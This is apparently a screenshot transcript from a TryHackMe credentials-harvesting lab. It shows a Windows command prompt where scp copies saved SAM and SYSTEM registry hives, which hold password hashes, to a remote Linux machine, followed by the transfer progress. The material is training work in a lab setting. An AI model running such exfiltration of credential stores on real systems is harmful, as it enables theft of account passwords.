 Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\thm>cd Documents
C:\Users\thm\Documents>scp sam-reg kakakseram@10.4.60.166:/home/kakakseram/THM/CredentialsHarvesting
The authenticity of host '10.4.60.166 (10.4.60.166)' can't be established.
ECDSA key fingerprint is SHA256:0SGh4OhyHm+SNxbQE/CmqK4/g6NOfNmpLr/NwX5xe8w.
Are you sure you want to continue connecting (yes/no)?
Warning: Permanently added '10.4.60.166' (ECDSA) to the list of known hosts.
kakakseram@10.4.60.166's password:
sam-reg 100% 52KB 51.2KB/s 00:01
C:\Users\thm\Documents>scp system-reg kakakseram@10.4.60.166:/home/kakakseram/THM/CredentialsHarvesting
kakakseram@10.4.60.166's password:
system-reg 100% 20MB 51.1KB/s 06:33
C:\Users\thm\Documents>